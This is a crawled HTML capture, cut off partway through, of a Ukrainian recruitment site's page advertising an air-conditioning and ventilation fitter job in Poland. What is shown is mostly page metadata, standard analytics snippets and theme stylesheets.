

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://eurojob.ua/jobs/rabota-v-polshe-montjor-sistemy-klimatizacii-i-ventiljacii/
body_size: 35886
content:
<!DOCTYPE html> <html dir="ltr" lang="ru-RU" prefix="og: https://ogp.me/ns#"><head>
<meta name="facebook-domain-verification" content="mj7fjq7tz5ovviy9u9cgu1c2lptli9" />
<meta name="google-site-verification" content="ixMHjU8hMkmRAT4uBPR5sFwHyM7UmlPy_k3EdwycMrM" />
<!-- Facebook Pixel Code -->
<script>
  !function(f,b,e,v,n,t,s)
  {if(f.fbq)return;n=f.fbq=function(){n.callMethod?
  n.callMethod.apply(n,arguments):n.queue.push(arguments)};
  if(!f._fbq)f._fbq=n;n.push=n;n.loaded=!0;n.version='2.0';
  n.queue=[];t=b.createElement(e);t.async=!0;
  t.src=v;s=b.getElementsByTagName(e)[0];
  s.parentNode.insertBefore(t,s)}(window, document,'script',
  'https://connect.facebook.net/en_US/fbevents.js');
  fbq('init', '376864767081447');
  fbq('track', 'PageView');
</script>
<noscript><img height="1" width="1" style="display:none"
  src="https://www.facebook.com/tr?id=376864767081447&ev=PageView&noscript=1"
/></noscript>
<!-- End Facebook Pixel Code -->
<!-- Google Tag Manager -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-MFKMSH9');</script>
<!-- End Google Tag Manager -->
    <link rel="preload" href="https://eurojob.ua/wp-content/themes/eurojob-child/fonts-load.css" as="style">
	<link rel=stylesheet id=fonts-load href='https://eurojob.ua/wp-content/themes/eurojob-child/fonts-load.css' type='text/css' media=all />
	    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1">
    <link rel="profile" href="http://gmpg.org/xfn/11">
    <link rel="pingback" href="https://eurojob.ua/xmlrpc.php">
    
<title>Работа в Польше. Монтёр (системы климатизации и вентиляции) | Eurojob</title>
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
		<!-- All in One SEO 4.8.7.2 - aioseo.com -->
	<meta name="description" content="{:ru}Работа в Польше монтёром системы климатизации и вентиляции без знания языка. Работа в Solec Kujawski с бесплатным жильём и питанием со ставкой 16 злотых на руки{:}{:uk}Робота в Польщі монтером системи кліматизації і вентиляції без знання мови. Робота в Solec Kujawski з безкоштовним житлом і харчуванням зі ставкою 16 злотих{:}{:en}Work in Poland as a fitter of air conditioning and ventilation systems without knowledge of the language. Work at Solec Kujawski with free housing and meals{:}" />
	<meta name="robots" content="max-image-preview:large" />
	<meta name="author" content="Eurojob"/>
	<link rel="canonical" href="https://eurojob.ua/jobs/rabota-v-polshe-montjor-sistemy-klimatizacii-i-ventiljacii/" />
	<meta name="generator" content="All in One SEO (AIOSEO) 4.8.7.2" />
		<meta property="og:locale" content="ru_RU" />
		<meta property="og:site_name" content="Найти работу за границей" />
		<meta property="og:type" content="article" />
		<meta property="og:title" content="Работа в Польше. Монтёр (системы климатизации и вентиляции) | Eurojob" />
		<meta property="og:description" content="{:ru}Работа в Польше монтёром системы климатизации и вентиляции без знания языка. Работа в Solec Kujawski с бесплатным жильём и питанием со ставкой 16 злотых на руки{:}{:uk}Робота в Польщі монтером системи кліматизації і вентиляції без знання мови. Робота в Solec Kujawski з безкоштовним житлом і харчуванням зі ставкою 16 злотих{:}{:en}Work in Poland as a fitter of air conditioning and ventilation systems without knowledge of the language. Work at Solec Kujawski with free housing and meals{:}" />
		<meta property="og:url" content="https://eurojob.ua/jobs/rabota-v-polshe-montjor-sistemy-klimatizacii-i-ventiljacii/" />
		<meta property="og:image" content="https://eurojob.ua/wp-content/uploads/2020/01/default-user-image.png" />
		<meta property="og:image:secure_url" content="https://eurojob.ua/wp-content/uploads/2020/01/default-user-image.png" />
		<meta property="og:image:width" content="1200" />
		<meta property="og:image:height" content="1083" />
		<meta property="article:published_time" content="2019-01-09T13:58:40+00:00" />
		<meta property="article:modified_time" content="2022-09-26T07:30:49+00:00" />
		<meta property="article:publisher" content="https://facebook.com/Eurojob" />
		<meta name="twitter:card" content="summary" />
		<meta name="twitter:site" content="@Eurojob" />
		<meta name="twitter:title" content="Работа в Польше. Монтёр (системы климатизации и вентиляции) | Eurojob" />
		<meta name="twitter:description" content="{:ru}Работа в Польше монтёром системы климатизации и вентиляции без знания языка. Работа в Solec Kujawski с бесплатным жильём и питанием со ставкой 16 злотых на руки{:}{:uk}Робота в Польщі монтером системи кліматизації і вентиляції без знання мови. Робота в Solec Kujawski з безкоштовним житлом і харчуванням зі ставкою 16 злотих{:}{:en}Work in Poland as a fitter of air conditioning and ventilation systems without knowledge of the language. Work at Solec Kujawski with free housing and meals{:}" />
		<meta name="twitter:image" content="https://eurojob.ua/wp-content/uploads/2020/01/default-user-image.png" />
		<script type="application/ld+json" class="aioseo-schema">
			{"@context":"https:\/\/schema.org","@graph":[{"@type":"BreadcrumbList","@id":"https:\/\/eurojob.ua\/jobs\/rabota-v-polshe-montjor-sistemy-klimatizacii-i-ventiljacii\/#breadcrumblist","itemListElement":[{"@type":"ListItem","@id":"https:\/\/eurojob.ua#listItem","position":1,"name":"Home","item":"https:\/\/eurojob.ua","nextItem":{"@type":"ListItem","@id":"https:\/\/eurojob.ua\/jobs\/#listItem","name":"\u0412\u0430\u043a\u0430\u043d\u0441\u0438\u0438"}},{"@type":"ListItem","@id":"https:\/\/eurojob.ua\/jobs\/#listItem","position":2,"name":"\u0412\u0430\u043a\u0430\u043d\u0441\u0438\u0438","item":"https:\/\/eurojob.ua\/jobs\/","nextItem":{"@type":"ListItem","@id":"https:\/\/eurojob.ua\/job-category\/specialisti\/#listItem","name":"\u0421\u043f\u0435\u0446\u0438\u0430\u043b\u0438\u0441\u0442\u044b | \u0418\u043d\u0436\u0435\u043d\u0435\u0440\u044b"},"previousItem":{"@type":"ListItem","@id":"https:\/\/eurojob.ua#listItem","name":"Home"}},{"@type":"ListItem","@id":"https:\/\/eurojob.ua\/job-category\/specialisti\/#listItem","position":3,"name":"\u0421\u043f\u0435\u0446\u0438\u0430\u043b\u0438\u0441\u0442\u044b | \u0418\u043d\u0436\u0435\u043d\u0435\u0440\u044b","item":"https:\/\/eurojob.ua\/job-category\/specialisti\/","nextItem":{"@type":"ListItem","@id":"https:\/\/eurojob.ua\/jobs\/rabota-v-polshe-montjor-sistemy-klimatizacii-i-ventiljacii\/#listItem","name":"\u0420\u0430\u0431\u043e\u0442\u0430 \u0432 \u041f\u043e\u043b\u044c\u0448\u0435. \u041c\u043e\u043d\u0442\u0451\u0440 (\u0441\u0438\u0441\u0442\u0435\u043c\u044b \u043a\u043b\u0438\u043c\u0430\u0442\u0438\u0437\u0430\u0446\u0438\u0438 \u0438 \u0432\u0435\u043d\u0442\u0438\u043b\u044f\u0446\u0438\u0438)"},"previousItem":{"@type":"ListItem","@id":"https:\/\/eurojob.ua\/jobs\/#listItem","name":"\u0412\u0430\u043a\u0430\u043d\u0441\u0438\u0438"}},{"@type":"ListItem","@id":"https:\/\/eurojob.ua\/jobs\/rabota-v-polshe-montjor-sistemy-klimatizacii-i-ventiljacii\/#listItem","position":4,"name":"\u0420\u0430\u0431\u043e\u0442\u0430 \u0432 \u041f\u043e\u043b\u044c\u0448\u0435. \u041c\u043e\u043d\u0442\u0451\u0440 (\u0441\u0438\u0441\u0442\u0435\u043c\u044b \u043a\u043b\u0438\u043c\u0430\u0442\u0438\u0437\u0430\u0446\u0438\u0438 \u0438 \u0432\u0435\u043d\u0442\u0438\u043b\u044f\u0446\u0438\u0438)","previousItem":{"@type":"ListItem","@id":"https:\/\/eurojob.ua\/job-category\/specialisti\/#listItem","name":"\u0421\u043f\u0435\u0446\u0438\u0430\u043b\u0438\u0441\u0442\u044b | \u0418\u043d\u0436\u0435\u043d\u0435\u0440\u044b"}}]},{"@type":"Organization","@id":"https:\/\/eurojob.ua\/#organization","name":"Eurojob","description":"\u0412\u0430\u043a\u0430\u043d\u0441\u0438\u0438 \u0437\u0430 \u0433\u0440\u0430\u043d\u0438\u0446\u0435\u0439","url":"https:\/\/eurojob.ua\/","telephone":"+380985651565","logo":{"@type":"ImageObject","url":"https:\/\/eurojob.ua\/wp-content\/uploads\/2017\/01\/EuJob_Ava-e1485878119446.png","@id":"https:\/\/eurojob.ua\/jobs\/rabota-v-polshe-montjor-sistemy-klimatizacii-i-ventiljacii\/#organizationLogo","width":51,"height":51},"image":{"@id":"https:\/\/eurojob.ua\/jobs\/rabota-v-polshe-montjor-sistemy-klimatizacii-i-ventiljacii\/#organizationLogo"},"sameAs":["https:\/\/instagram.com\/Eurojob","https:\/\/pinterest.com\/Eurojob","https:\/\/youtube.com\/Eurojob","https:\/\/linkedin.com\/in\/Eurojob"]},{"@type":"Person","@id":"https:\/\/eurojob.ua\/author\/vlad\/#author","url":"https:\/\/eurojob.ua\/author\/vlad\/","name":"Eurojob","image":{"@type":"ImageObject","@id":"https:\/\/eurojob.ua\/jobs\/rabota-v-polshe-montjor-sistemy-klimatizacii-i-ventiljacii\/#authorImage","url":"https:\/\/secure.gravatar.com\/avatar\/ea6423714bc9c26f46a3d8293e4106e331124c3ed6c2f055dc52b5fa13e3f01f?s=96&d=mm&r=g","width":96,"height":96,"caption":"Eurojob"}},{"@type":"WebPage","@id":"https:\/\/eurojob.ua\/jobs\/rabota-v-polshe-montjor-sistemy-klimatizacii-i-ventiljacii\/#webpage","url":"https:\/\/eurojob.ua\/jobs\/rabota-v-polshe-montjor-sistemy-klimatizacii-i-ventiljacii\/","name":"\u0420\u0430\u0431\u043e\u0442\u0430 \u0432 \u041f\u043e\u043b\u044c\u0448\u0435. \u041c\u043e\u043d\u0442\u0451\u0440 (\u0441\u0438\u0441\u0442\u0435\u043c\u044b \u043a\u043b\u0438\u043c\u0430\u0442\u0438\u0437\u0430\u0446\u0438\u0438 \u0438 \u0432\u0435\u043d\u0442\u0438\u043b\u044f\u0446\u0438\u0438) | Eurojob","description":"{:ru}\u0420\u0430\u0431\u043e\u0442\u0430 \u0432 \u041f\u043e\u043b\u044c\u0448\u0435 \u043c\u043e\u043d\u0442\u0451\u0440\u043e\u043c \u0441\u0438\u0441\u0442\u0435\u043c\u044b \u043a\u043b\u0438\u043c\u0430\u0442\u0438\u0437\u0430\u0446\u0438\u0438 \u0438 \u0432\u0435\u043d\u0442\u0438\u043b\u044f\u0446\u0438\u0438 \u0431\u0435\u0437 \u0437\u043d\u0430\u043d\u0438\u044f \u044f\u0437\u044b\u043a\u0430. \u0420\u0430\u0431\u043e\u0442\u0430 \u0432 Solec Kujawski \u0441 \u0431\u0435\u0441\u043f\u043b\u0430\u0442\u043d\u044b\u043c \u0436\u0438\u043b\u044c\u0451\u043c \u0438 \u043f\u0438\u0442\u0430\u043d\u0438\u0435\u043c \u0441\u043e \u0441\u0442\u0430\u0432\u043a\u043e\u0439 16 \u0437\u043b\u043e\u0442\u044b\u0445 \u043d\u0430 \u0440\u0443\u043a\u0438{:}{:uk}\u0420\u043e\u0431\u043e\u0442\u0430 \u0432 \u041f\u043e\u043b\u044c\u0449\u0456 \u043c\u043e\u043d\u0442\u0435\u0440\u043e\u043c \u0441\u0438\u0441\u0442\u0435\u043c\u0438 \u043a\u043b\u0456\u043c\u0430\u0442\u0438\u0437\u0430\u0446\u0456\u0457 \u0456 \u0432\u0435\u043d\u0442\u0438\u043b\u044f\u0446\u0456\u0457 \u0431\u0435\u0437 \u0437\u043d\u0430\u043d\u043d\u044f \u043c\u043e\u0432\u0438. \u0420\u043e\u0431\u043e\u0442\u0430 \u0432 Solec Kujawski \u0437 \u0431\u0435\u0437\u043a\u043e\u0448\u0442\u043e\u0432\u043d\u0438\u043c \u0436\u0438\u0442\u043b\u043e\u043c \u0456 \u0445\u0430\u0440\u0447\u0443\u0432\u0430\u043d\u043d\u044f\u043c \u0437\u0456 \u0441\u0442\u0430\u0432\u043a\u043e\u044e 16 \u0437\u043b\u043e\u0442\u0438\u0445{:}{:en}Work in Poland as a fitter of air conditioning and ventilation systems without knowledge of the language. Work at Solec Kujawski with free housing and meals{:}","inLanguage":"ru-RU","isPartOf":{"@id":"https:\/\/eurojob.ua\/#website"},"breadcrumb":{"@id":"https:\/\/eurojob.ua\/jobs\/rabota-v-polshe-montjor-sistemy-klimatizacii-i-ventiljacii\/#breadcrumblist"},"author":{"@id":"https:\/\/eurojob.ua\/author\/vlad\/#author"},"creator":{"@id":"https:\/\/eurojob.ua\/author\/vlad\/#author"},"image":{"@type":"ImageObject","url":"https:\/\/eurojob.ua\/wp-content\/uploads\/2019\/10\/screenshot_8-1.jpg","@id":"https:\/\/eurojob.ua\/jobs\/rabota-v-polshe-montjor-sistemy-klimatizacii-i-ventiljacii\/#mainImage","width":1021,"height":320,"caption":"\u0420\u0430\u0431\u043e\u0442\u0430 \u0432 \u041f\u043e\u043b\u044c\u0448\u0435. \u041c\u043e\u043d\u0442\u0451\u0440 (\u0441\u0438\u0441\u0442\u0435\u043c\u044b \u043a\u043b\u0438\u043c\u0430\u0442\u0438\u0437\u0430\u0446\u0438\u0438 \u0438 \u0432\u0435\u043d\u0442\u0438\u043b\u044f\u0446\u0438\u0438) \u0444\u043e\u0442\u043e"},"primaryImageOfPage":{"@id":"https:\/\/eurojob.ua\/jobs\/rabota-v-polshe-montjor-sistemy-klimatizacii-i-ventiljacii\/#mainImage"},"datePublished":"2019-01-09T16:58:40+03:00","dateModified":"2022-09-26T10:30:49+03:00"},{"@type":"WebSite","@id":"https:\/\/eurojob.ua\/#website","url":"https:\/\/eurojob.ua\/","name":"{:ru}\u0420\u0430\u0431\u043e\u0442\u0430 \u0432 \u0415\u0432\u0440\u043e\u043f\u0435{:}{:uk}\u0420\u043e\u0431\u043e\u0442\u0430 \u0432 \u0404\u0432\u0440\u043e\u043f\u0456{:}{:en}Jobs in Europe{:}","description":"\u0412\u0430\u043a\u0430\u043d\u0441\u0438\u0438 \u0437\u0430 \u0433\u0440\u0430\u043d\u0438\u0446\u0435\u0439","inLanguage":"ru-RU","publisher":{"@id":"https:\/\/eurojob.ua\/#organization"}}]}
		</script>
		<!-- All in One SEO -->


<link rel='stylesheet' id='wp-block-library-css' href='https://eurojob.ua/wp-includes/css/dist/block-library/style.min.css' type='text/css' media='all' />
<style id='wp-block-library-theme-inline-css' type='text/css'>
.wp-block-audio :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-audio :where(figcaption){color:#ffffffa6}.wp-block-audio{margin:0 0 1em}.wp-block-code{border:1px solid #ccc;border-radius:4px;font-family:Menlo,Consolas,monaco,monospace;padding:.8em 1em}.wp-block-embed :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-embed :where(figcaption){color:#ffffffa6}.wp-block-embed{margin:0 0 1em}.blocks-gallery-caption{color:#555;font-size:13px;text-align:center}.is-dark-theme .blocks-gallery-caption{color:#ffffffa6}:root :where(.wp-block-image figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme :root :where(.wp-block-image figcaption){color:#ffffffa6}.wp-block-image{margin:0 0 1em}.wp-block-pullquote{border-bottom:4px solid;border-top:4px solid;color:currentColor;margin-bottom:1.75em}.wp-block-pullquote cite,.wp-block-pullquote footer,.wp-block-pullquote__citation{color:currentColor;font-size:.8125em;font-style:normal;text-transform:uppercase}.wp-block-quote{border-left:.25em solid;margin:0 0 1.75em;padding-left:1em}.wp-block-quote cite,.wp-block-quote footer{color:currentColor;font-size:.8125em;font-style:normal;position:relative}.wp-block-quote:where(.has-text-align-right){border-left:none;border-right:.25em solid;padding-left:0;padding-right:1em}.wp-block-quote:where(.has-text-align-center){border:none;padding-left:0}.wp-block-quote.is-large,.wp-block-quote.is-style-large,.wp-block-quote:where(.is-style-plain){border:none}.wp-block-search .wp-block-search__label{font-weight:700}.wp-block-search__button{border:1px solid #ccc;padding:.375em .625em}:where(.wp-block-group.has-background){padding:1.25em 2.375em}.wp-block-separator.has-css-opacity{opacity:.4}.wp-block-separator{border:none;border-bottom:2px solid;margin-left:auto;margin-right:auto}.wp-block-separator.has-alpha-channel-opacity{opacity:1}.wp-block-separator:not(.is-style-wide):not(.is-style-dots){width:100px}.wp-block-separator.has-background:not(.is-style-dots){border-bottom:none;height:1px}.wp-block-separator.has-background:not(.is-style-wide):not(.is-style-dots){height:2px}.wp-block-table{margin:0 0 1em}.wp-block-table td,.wp-block-table th{word-break:normal}.wp-block-table :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-table :where(figcaption){color:#ffffffa6}.wp-block-video :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-video :where(figcaption){color:#ffffffa6}.wp-block-video{margin:0 0 1em}:root :where(.wp-block-template-part.has-background){margin-bottom:0;margin-top:0;padding:1.25em 2.375em}
</style>
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<link rel='stylesheet' id='wp-components-css' href='https://eurojob.ua/wp-includes/css/dist/components/style.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='wp-preferences-css' href='https://eurojob.ua/wp-includes/css/dist/preferences/style.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='wp-block-editor-css' href='https://eurojob.ua/wp-includes/css/dist/block-editor/style.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='wp-reusable-blocks-css' href='https://eurojob.ua/wp-includes/css/dist/reusable-blocks/style.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='wp-patterns-css' href='https://eurojob.ua/wp-includes/css/dist/patterns/style.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='wp-editor-css' href='https://eurojob.ua/wp-includes/css/dist/editor/style.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='sjb_shortcode_block-cgb-style-css-css' href='https://eurojob.ua/wp-content/plugins/simple-job-board/sjb-block/dist/blocks.style.build.css' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--gray: #727272;--wp--preset--color--blue: #179bd7;--wp--preset--color--navy-blue: #253b80;--wp--preset--color--light-blue: #f7fcfe;--wp--preset--color--orange: #ff6000;--wp--preset--color--green: #77a464;--wp--preset--color--red: #e4572e;--wp--preset--color--yellow: #f4a024;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 30px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--normal: 14px;--wp--preset--font-size--huge: 36px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: 